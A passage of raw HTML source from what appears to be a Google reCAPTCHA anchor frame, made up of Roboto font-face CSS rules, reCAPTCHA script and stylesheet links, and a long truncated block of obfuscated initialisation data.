  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_QyKn7TZoRuBPfM5Ho4L-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_QyKn7TZoRuBPfM5Ho4L-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_QyKn7TZoRuBPfM5Ho4L-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KKm1VD8Owwps1wo0iwqfCgMOdw4MAVMOVUMOcBSHDiMOgw4JzVMKvNghETsODJhLDkzofw5wUJ8O/IcOGwo5aWg0NVMKpPBDDnhVQQyDCpHHCrTZQWMO9w7XCu8KHaCxPwrMnwrV5w4VLTjUHwrM+wrXClDzDjsKgF1Q4KcOcJDYLwp4/c0QxECgSexsLMsKDV8OGZ8OEGgnCtQrDsHt5wqoQWhU6wq/[base64]/DvcKAWMO6wqopwqXDgsKNw4jClMKnfcK8U0FZUcK5CSjDthjDgsKPLcOewozDlMO8NSIfwp/DmsOywqoew7fCmCPDi8O7w4HDisOUw5TCkMOaw546ITVZMjjDoXEmw5oEwo5VKXZAMVnDnMOFw57Cg1fCrsO4OjfChRbCksKuM8KGN2LCkcOJP8KAwrxUCF9jFMKBwqNsw7fCpTtowqrCjMK/KcKZwpArw50QD8OMFwrCrcKQP8KdHxRxwp7ClcOJN8K2w7kdwpp6VSJBw6bDrikaIsK0HsKxemU6w54dw5rCvcO+LMOSw4FcM8OWEsKcTRxTwp/CisK5FsKZGMKHbsOPQcOtcMKrFFARJcKPwpsTw6nCjcK/w4pXLhfCksOKw4vClRtKGBsiwpbCk14pw6HDu1fDisKywqkVaBvCtcKyNx7DqMO6ZVHCgzjCoUNjVsKBw5HDtsKbwptNIcKbW8Khwp0Cw6LCnmt+f8ORX8OfYh8/[base64]/CusOvWyHCgwgKXMOzCsO/CsKMw6oBAgzDncOFw6HCsMK+w6jCnhLCrDvDiAHDpGHCnwjCmcOdwofDv3rCllt9dcKbwpDChQbCo3nDq1gxw6QvwqHDqMKqw5/[base64]/DmDLCusKqDj3Cpm7DnsOvKsOACyEpw7oIw5VwKWrCgw5Nwq4pw41rLmQOX8ONOsKWbMKbO8Kkw4lDw63CucK/IH3Ciwxswqs2I8K9w5DDqnVNbkXCrDPDvURDw5rCrU4pR8OvFgDCh0fDszJ+cDfDlsKRwpNnecOxHsKSwrpPwolEwqAWMElIwr/DpMK1wqHCv3lFwpjCrm0AEFlzE8Ojwr3CnjTChB0KwpzDkkYXWVIPBsOkDHPCrcKZw5vDtcKLS3TDkgdKN8K5wo8VaWnCg8KBwrZhHn8bSsOOw6zCgQXDqsOywpwkWxzCploCwrMHwox2MsOfHA/DmnfDnsOcwpUkw65ZKSLCr8KyPH7Dp8OOw4bCucKIXAZOJ8K1wqjDpk4oZXEvwr8wLUXDvl3Cuj9Tf8Osw5YCw7rCiXXDjnvCuBPDiWbCuQXDjsK/[base64]/ClcOCw5/CkCjDocOQwoTCoMKhwpxQLXTCnsKrRcOiDzDDuMKcw53CqWsnwrTDiVE6wpPCrB42wrjCv8Kywrdlw7kZw7PDisKCQcOBwoLDtTJFw7A3wrAiw4HDtsK4w7EMw5V2FMOCOCzCun3DosOnw6cZw5gBwqcaw7oVVyR/C8KrMsKHwpshHnvDqWvDt8O1V3ApXcOtR3Jfwpgpw7fDtMK5wpPCucKNV8KEWsOlDHvDj8KndMK3w5zCr8KBIMOtwoXDhEDDpVXCvgbDsgVqFsK6KcKmXBPChcOYAkRZwp/CvWHCmjotw57DrMOPw61/wpjDq8OaE8KLZ8KFIMOpwpUTFxjDullndCjCrsOcXzsgKcK2wqkzwqUWYcOyw75Jw5tvwpRmc8OHEcKjw5ZMUwVAw55Bwo7Cn8OJTcOFbSXCssOCw7Ftw5/DuMKlYcO7w6bDicOKwqYAw57CpcObGmPDl0AGwoXDssOtfEdIdcOrJUPDncKRwo5Ew4fDqsKBwp4uwrLDkmFyw4RKwoITwp44RjzCn0/[base64]/CoXh6wonCvEjCmAEtFWvDisKpL8KdSADDoyNUDcKCwo9AByvCkxB5w7pMw5jCg8OXwo9XRnvClz3DpyFNw6HDhiwqwpXCmVY7wrHDiBo6w67CuXgewrwMwoFawpoVw5VUw68/[base64]/HT/CnTHDpiQmEcO7Wg8+w5XCnTjCksOkDkrCjEcmwpJlwoPCg8KnwqHCkMK5XSLCjU3Cg8KAw67CusOZYMOEw4AwwpHCu8KtAkA8CRZNFsONwoXCiG/[base64]/CuW3CgyHDszhQQHvDsW3CkkJHOzoHw4/DgsOiTHjDpntRGDJtK8OjwqjDj1tmw5gaw4Mvw4R4w6DClcKYFwjDlMKZwrdqwpzDs1UNw7xNOgwAUXvCkmnCuwYxw6sxaMORKSMRw4/CvcO9wqbDuw0hBsO8w4lMCG8YwqLCtsKawrLDncOmw6TCsMOgw5PDlcOGT3FNwo/CjSlVDRTDvsOsLcOhw4XDvcKhw6VCw7TClMOowp3Dm8KTHEHDmgMsw5nCrUbDsWbDgMOqwqIkacKzR8KuNVfChhIsw4HCjcK9w6R8w73DisKbwp/[base64]/CslLCrMK1FBB5wrxgd0bCjcOMw6rCiHXDqlvDksOjHxJtwokUw5ERdH0obUR8LTBdEcKMJMOzE8KqwrfCuDXDgcOnw75BMQJNJxnCuVMlw4XCh8O2w6fCgFtWwqbDnBJww6/ChiBuwqAeLsKmwrp1OcK0w7Q/GyQWwpnDtWpxHzcueMONw4dLQE4KDMKdCxDDscK2WgrCt8OYBMO7EAPDncKywqVrOMKew6tmwrTDg3Jnw6vCqnnDkGLDhMKtw7HCsQBgJMOdw6wKWF/Cp8KKFnYdw7wKCcOvVCAmbsOkwoZNdMOyw4/[base64]/CvWktIsOcw5IQw4DCsV/[base64]/[base64]/Dr8KAEBYww4xaQMOZwrUiccOZWmZBYsObAcO3RMO4wr3CqELCqgsoL8KsZjTCjsObw4XDqTRHwqQ/D8O5IsKfwqHDgRxpw5TDoXB7w7XCo8KkwojDhcOcwrLCj3zDsSp/w7vCkRPCm8KsJFwBw7vDhcK5DH7Cv8Kow7E4MxnCvXbCvMOiwpzCryp8wqXCrETDucOcw4gnw4MCw4/[base64]/CpsKuwosvU3kBwrfDgjMzU8K0CsO+woPCrGDDisO8dcKxw47DuCgkHwnDh1jDoMKNwpABwq7CrMOJw6HDtz7DkMOfw5zCkRp0w7/ChCvCkMKSHw5ODwDDtcODcCTDmsKJwp8Iw4XClFgowox0wqTCsCnCpMOew4zCqcOWAsOlI8OjJsO+LMKfw5hTWcKsw5/[base64]/w5bCj8K0TsKswrbCg8KBwpMWHMOIMsKPwoRrw60tdgkJR0rDmMO8w6jCoFrCqV/CrRbDsUo4UnUFcifClcKubV8Iw4XDvcO6wqhQNsOKwqtUSw/Ch0QpwonCv8Oyw7DDvn0AeQ3CpGBhwp8hHsOuwrjCvQvDvsOcw7UFwpAew4NQw5NEwpvDo8Olwr/[base64]/DksKZYhRrw4wRwqDCgWEPFSzCgC3CssO3w7XCuUdpfsOfIcOqw5vDqG3CqQHClMKCDwtYwqhFSDHDv8OiCcK8w5fDhhHDpcK6w71/ZHVlwp/DnsOGwo5gwobDhW7CmyLDu19vw7HDgsKBw47Dr8Khw6DCuCUXw643RcKfK2TCjxXDpFVZwp8EI102DcKpwotvLFQ6JXPDsxvChsKtZMKUaErDsQ4dw7kZw5nCtx4Xw6wmZgbDm8OGwq1vw6PDu8OlZnoswojDsMKCw7teN8OLw6dew5DDlcOrwrcnw5EKw5/ChMKPUg/DljzClsOhZV5Lwp9UG1vDscK0K8KWw4p7w51Mw6DDn8Kbw7hLwrHDu8ONw6nCiFVBTgjCs8OOwrXDq1NFw5htwrHCmFllwpfCoFXDpMKiwrR8w4jDlsK0wrMWXMOoKsOTwrXDi8K7woZAU0IUw5d9w6XCsgbCiT0NYxcJNGvCocKIScOkwqR/DcOqbMKUS2xyUMOSFTAIwrJjw6seTMKTWcOxw7vCo3fCnlAdJMOpw67DkQUEJ8KgBMOXKSQyw6/ChsOCEG7DkcK/w6ICbjbDg8Orw5tIdsKidi7Dt1Buw5Nhwp3DlMOrXsOwwq7Cv8O7wr/CvGpVw7LCicK6PS/DmMOrw7dbK8KRNB0Ec8KWe8Kqw7HDvUg8C8OtbsOuw6HDgBrCg8O3QcONLF/CsMKkIsK7w709RQA2ZcKZAcO1w5PClcKLwotNWMKqbcOEw4hHw4bDrcKHTlzCnwI+wptsDEIvw67DjwXCrMOEZUFKwr1dD3DCnMKtwrrCu8O3w7HDhcKPwoXDmxM/wr7CoFjCusKbwqkZTg7DnMKawqDCisKnwrBvw5jDslYGYWLDmjfCvl4sTlTDoxoGwrbCvhAoJcO/D1BgVMKnwrvDpMOuw6LCn0EcZ8KSNMKpA8Odw503J8KzPsK7woLDt3LCqMOMwqZzwrXChTUVI0DCqcO8w5p8PlgJw6JTw4t5UsKJw5LCs04yw5pFbCrDrMO4w6tiw5PDhcK6RMKhXwhDLyNdUsO/wqnCssKZWDBsw7sfw7rDosOOw7Ixw7rDkA89wovCmQHCmlXCm8KJwosswr3Cu8OvwrIuw4XDtMObw5jCh8OxCcObLnjDlA4hw5zCvsKWwrk/w6PDocK0wqEsMhDCvMKtw5sKw7RbwprDqlB6w6s3w43DjmZow4UGDnnDhcOXw7tbIHQKwqzCisO8DVNSOcKHw5QYw79qWiRgRcOUwoMsO2ZATSILwr9FA8ODw6Jxwowxw5jDo8K7w4FtDMKMZUTDisOlw6PCmMKMw5xFJcOReMOVw4LCuFs/FcKMw6/DtcKbw4YRwqLDmAcyQcKmOWkiF8OLw6hOEsO8esOLCmLCl1h2GMKGXA3DoMOUU3HDt8OBwqHCh8KRDMO9w5LDgkDClsKJw4jDsmLCkVTCrsOdOsK/w6UkSgl6wqEcKV9Lwo3Ch8KRw5vDl8KAwo3DjcKfwqlwYMOlw6DChsO7w60cdC7DnSQTKVk3w6sow4NhwoHCk1HDnUMjCgLDr8OJVW/CoAbDh8KREhPCssK2w4vCt8O9fGZwLHR9K8KXw4AqJx3CoF4Iw4fDim1Kw4t/wrDCvsKnOMOHw7PCuMKYHirDmcO8B8OKw6ZiwqTDtsOXN0nDhHA+w6fDhVYFWMKnU0Fiw4jClsOTw6TDk8KoG2vCpjk9B8OMJ8KPR8KEw6dJA2rDnsORw5/Dr8O/[base64]/[base64]/w6TDlMKkCjnDi8KWw58cMsO9FMOlwrzDisOMIMOLSCNcwoc2IcOuU8K3w5LDuVpjwoAxIjZfw7rDkMKYLcO/[base64]/[base64]/DvEHDvCwEwr87wr5IwpokNMKYZcKAw6wdQF/CtFLCrVDDhsK4DgM9aw8EwqjDn3lscsKzwqQGwqsSwqzDkF7Dj8OtA8KBYcKhNsODwpcNwqsHMEdCL2Jdwp8Qw7Ixw70ldw/Cn8O1QcO/w7cBwpLCtcOrwrDCkUh7w7/CsMK1IsO3wpTCgcKsVn7Cu1jCq8K7wpHDqMOJesKKIHvDqcKvwrDCgQnCl8KhawnCh8KUcHQZw6wxw7HDjmDDrGDDscKzw5BBCFzDqg7DrMKgY8OVdMOrUMO4Wy7DgUxawp1YQcO7OQU/[base64]/DqcOhbzbCgwPDgHHDq1zCt8Kkw4cAwrrCk0A4XWLDicOJc8KvwrdtVUHChcOmMTkZwpknJiYqMUYzw5/CmcOhwol2wr/[base64]/wpgxwqHDjMK8NsKyLcK/Qyp8wot7LCLDlcK0DmZkw77CpMKlVMOyBDDCrW3Crx8aUsKOYMOsVsKkJ8ObXsOpEcKTw63CtD/[base64]/CkT3CumNZw5IUGFhdd8KCwrrCsFnDpScRw6/CjGTDuMOKV8Knwq1Pwq3DjMKzwpEdwovCusK8w6Jew7VOwq7DvsOQw53CtzLDmxjCq8OjaBzCuMOdDsOIwoHCp03Ci8Kkw6tWbcKMw5cNK8OlJcKhwoQ4AcKSw6HDt8O1WnLCmFbDvkQYw7ANfXlLBz/DtVLCk8O3ISFjw4MwwrB1w7nDh8Kjw5MiJMOXw64zwpQ/wrTDuzPDgnXCv8KmwqLDmWnCrMO8wo/CnXTCkMOMWcKYPF3Cvg7CvwTCt8OmJQcZw4rDhsOkw7B/Vwofwp7DtnzCgMKmejzCmcOfw6/CvMKRwrLCg8Kmwq0gwqTCv2bCkgjCi2XDmcKWHi/DisKFJMO+XcO/[base64]/Cm8OeBV86XT/CiQnCvsKzw47DiwPChFpfw68pXSZzUVVOeMOow7PDmBTCoB3DmsOnw7Uqwq41wpIMR8KhacOkw4dnHCMxP1LDpnZAYMOIwqJnwqjDqcOFSsKWwqPCu8OgwpbDgsOlcMOawrNUDMKawoXCjsODw6PDkcO/w60QMcKsSMOZw4TDp8KZw7hBwrLDosKoYS4mQCgHw5MsVV4iwqsCwqwFGFfCmMKAwqEzwq1dVzjCmsO1ZTXCriUuwonCgsKiUy/DkgYKwqPDmcKpw5nCgsKiwr9Rwo5tHRcqOcO/[base64]/Cv8O0KEgswozDqiXDjsKNUMK2aUzCisK3wrnDmMKjwq7DggEVX3BxacKMNApkwpFwIcO1wpFycCs7w6nCuxEjDBJQwqvDr8OfGMO6w6tqw7opw5Jiw6DDoi06PgpLeWlkKzTCr8Opb3AKK3PCuXbDkRvDmMOmPlxJH10oZcKpwqDDjERbIx4rw4TCg8OhJcO/[base64]/[base64]/CqMOTMmbDtcKKBcK2w5VswqZyaMO1wrHCusOlOsOIHgDDiMK+KzRgDWbCmlAYw5MZwqLDq8KcZsKyasKwwqNgwrIKHFtNHQDCv8OjwoPDpMKOQ1pNEcOVABYtw49vOVdcAcOhbsOiDDXDtRnCpC5CwrPClGfDpV/Cq3xcwpdPcxkBC8KjdMKWLDlRA2R/Q8K9wpzDrxnDtsO/[base64]/C8K2Qz3DlDNRDhnClHbDp8K3wrrDp8OWwrbDmiXCplw6WcOuwqHCo8OWQMOHw40zwoHCvMK+wohWwpE3w4doNcOhwp1gWMO5wp88w7Vpb8Kpw5Vlw6DDkE5TwqHDlsK0VVvCkThsFzjCkMKqScOVw4DCr8OowqkJRV/[base64]/Ch8O7woMvWcKSQMO/wqJ0XwYqLxkGGcObw5YQw77Ds3c7wrjDhkQ5fMKZI8KoacKgcMKswrJ/FsO+w7cywoDDvAFowq48T8Kxwoo2AiZUwrtlF27DjnBDwp9jGMOrw63Dt8K9N1gFwohVNhXCmDnDicKJw7Aqwq5/w4XDhlfDj8KTw4TDicKmZzUMwqvChlzCjsK3bxTCh8KIDMOrwrnDnWbCkcKFUsKsAmHDnlRVwq3Dt8KqUsORwqTCh8Kmw7LDnSghw7nCoT4TwoRwwqhxwovCpMOsP2TDtWZZfnYSIhsSb8Ojw6JyH8Osw5c5w6/[base64]/wr7DvQXCvxrDs2fChsOXDDVUAcKWDwM1wpcFwp/CosOjG8KzF8KlOAdbwrPCv1UCIcOQw7jDjMKfNMK1w63Dh8OwS3hdLcKDFMKBwqHDuSjCksOyLnDDr8OXYTTCm8ODbApuwpxZwpZ9woPCjmvCqsO4w78zJcOsOcOKbcKKWsOtH8O/QMOgVMKrwpVPw5E+wrgjw51cQMKpIhvCvMKwNyB8WEI1RsOvPsKgNcKXw4xMQGfDpy3CnkbChMOAw5NHHA/[base64]/[base64]/[base64]/CkcKlwoslH1TCncKjwotSwqAcO8OEacKxw43CvAAkdsOIKsKtw7PDgMOARD1dw7vDjRrCuwbCrRV4MB0+DDbDucOuXShQwpPComXCo33CqMKUwq/[base64]/Dh8ODw5ojwrHDvi3DnsOKDz7DmURNwrTCicOPw6tSw7cZbMOEQ08qJFYSP8K7CsOUwoNndkDCssKPUizCt8O3wqnCqMKiw7MIZsKeBsOVFsOZTEIbw6MLG3zCqsKaw6QTwocmYxdqwqzDuQzDs8OGw4Jzw7BOTcOATsKAwpcxw64iwpLDmw3DnMKibihAwqDDhC/[base64]/w47Ck8KQH8O8LFtiAsKGNSR4RWHClMKMw5s1wrHDjwzDscOcdsKrw5saWsKew6DCtcK2VQHDl0XCksKcbMO3w4HCtR/[base64]/CnAXCvngqcnbCrcKATGDDpnwmXj/CkGM1w5ZNKMKjDUbCjS45wqRtwo7DoUDDr8OKw55Dw5kHw7UCfwjDkcOJwqZJRE5rwp7CqjDCiMOiL8OteMO+wpvCril7Bj58dzTCgHDDtw7Dk2TDlnoyZy4fZMKEBCDCt2jCiW/DpcKOw6PDs8OHBsKOwpIyGMOoGMObwpnChEXCgw5xYcKOwrsXX3ALYj1TEMOPHXHDtcOxwoQJw4oHw6dJABPCmD7Ch8OFwo/ClWYUwpLCn0Agwp7Dlx7DqlMoGwrCiMOQw5TCmMKSwptTw53DvBLCj8Opw5DCtn7CgRrCo8O4UA4wLsOOwpkCwqrDhVhDw6VVwqk9OMOFw7UWciDChcKiwqpmwr8wO8OCF8Kew5hgwpEnw6Z3w4HCkQ7Dj8OvTlXDviRQw6HDnMOLw5JbCD/Dq8K9w6Vpw41wQT/CgVV0w5jCp14rwoUJw6vCkTrDpcKsYj8jwqo0wqIUc8OCw5xXw7zDusKzKDMjbkkoeXUwBRLCucKIDTt4w4/[base64]/DqcOrL8KWGcOBw4bChCLCh8K+w650QkZ0wqbDqsOUcsKTFsKaGsK9wpAeCUw4Hw5kb3XDphLDrAzDusKOwp/CjzTDucOWWcOWccOzO2sewrA6Q1cFwpdPwqrCo8OUw4VRSV/CpMOvwpHCkxjCtMOVwrcSfsO6wq5GP8OuXy/CuStMwoNBaHPCpX3DjBXDrcOoOcKBVkPDhMO7w6/[base64]/DuMKQwrBQZSkVw4TDt8OdwoAKwqfCkcO4w5